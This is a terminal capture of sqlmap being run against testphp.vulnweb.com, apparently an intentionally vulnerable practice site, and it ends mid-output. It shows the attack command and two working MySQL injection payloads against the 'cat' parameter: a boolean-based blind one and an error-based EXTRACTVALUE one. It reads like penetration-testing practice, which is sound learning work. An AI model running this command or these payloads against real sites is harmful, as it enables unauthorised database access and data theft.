 hayden@DESKTOP-JVKS0LL:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:15:23 /2021-09-02/
[10:15:24] [INFO] resuming back-end DBMS 'mysql'
[10:15:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3010=3010
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(3772,CONCAT(0x5c,0x7162707171,(SELECT (ELT(3772=3772,1))),0x716b7a7871))